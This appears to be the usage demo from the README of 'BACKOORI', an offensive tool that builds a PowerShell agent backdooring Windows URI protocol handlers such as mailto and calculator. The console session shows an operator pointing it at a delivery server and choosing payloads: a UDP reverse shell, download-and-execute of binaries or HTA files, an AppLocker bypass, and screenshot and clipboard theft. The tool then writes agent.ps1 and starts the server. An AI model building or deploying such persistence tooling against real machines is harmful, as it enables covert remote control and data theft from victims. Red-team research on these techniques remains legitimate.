 BACKOORI
[v0.92: tool aided persistence via Windows URI schemes abuse]
Generate a ready-to-launch Powershell agent that will backdoor specific Universal URI Apps with fileless payloads of your choice.
>Provide the IP of the machine where the web server to deliver the payloads is hosted:
192.168.0.227
>Provide the port of the machine were the web server to deliver the payloads is hosted:
80
>Set timeout (in seconds) before closing the connection:
2500
>Deploying for 2500 seconds the HTTP server to deliver the gadgets on 192.168.0.227:80
>URI protocols loaded via JSON file:
0) https
1) calculator
2) microsoft-edge
3) feedback-hub
4) mailto
5) tel
6) ms-calculator
7) ms-clock
8) ms-excel
9) ms-word
10) outlookmail
>Enter the index of the URI protocol to backdoor: 4
>Payloads loaded via JSON file:
0) UDP reverse shell
1) Download and execute binary
2) Download and execute hta file
3) AppLocker bypass and execute binary
4) Fetch current screenshot
5) Fetch current clipboard
>Enter the index of the payload to use: 0
>Done, new gadget ready
>Specify value for parameter IP
192.168.0.227
>Specify value for parameter PORT
53
>Press 'c' for preparing another gadget, any key otherwise to exit
c
>URI protocols loaded via JSON file:
0) https
1) calculator
2) microsoft-edge
3) feedback-hub
4) mailto
5) tel
6) ms-calculator
7) ms-clock
8) ms-excel
9) ms-word
10) outlookmail
>Enter the index of the URI protocol to backdoor: 1
>Payloads loaded via JSON file:
0) UDP reverse shell
1) Download and execute binary
2) Download and execute hta file
3) AppLocker bypass and execute binary
4) Fetch current screenshot
5) Fetch current clipboard
>Enter the index of the payload to use: 4
>Done, new gadget ready
>Specify value for parameter FILENAME
screenshot.png
>Specify value for parameter IP
192.168.0.227
>Specify value for parameter PORT
8080
>Press 'c' for preparing another gadget, any key otherwise to exit
>'c' not pressed, exiting menu
>Payloads and Agent forged and ready. Agent has been written to ./output/agent.ps1.
>The webserver was started at: 192.168.0.227:80